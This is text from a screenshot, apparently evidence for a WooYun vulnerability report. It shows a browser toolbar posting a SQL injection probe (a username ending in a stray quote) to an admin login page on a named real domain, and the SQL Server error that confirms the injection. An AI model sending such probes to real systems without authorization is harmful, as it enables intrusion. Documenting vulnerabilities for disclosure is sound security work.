 后台登录 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
后台登录 × WooYun.org | 提交漏洞 × +
active.b2b.hc360.com/wuqun/homea/crm/login.asp
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
http://active.b2b.hc360.com/wuqun/homea/crm/login.asp
Split URL
Execute
Enable Post data Enable Referrer
Post data
login=login&admin_password=123456&admin_name=a1'
Microsoft OLE DB Provider for SQL Server 错误 '80040e14'
字符串 'a1'' 之前有未闭合的引号。
/wuqun/homea/crm/login.asp，行60
www.wooyun.org